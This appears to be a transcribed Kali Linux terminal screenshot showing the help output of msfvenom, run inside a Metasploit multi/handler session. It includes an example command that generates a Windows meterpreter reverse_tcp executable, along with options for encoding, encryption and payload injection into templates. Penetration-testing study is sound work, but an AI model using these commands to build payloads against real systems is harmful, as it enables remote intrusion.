 File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 exploit(multi/handler) > msfvenom
[*] exec: msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf6 exploit(multi/handler) >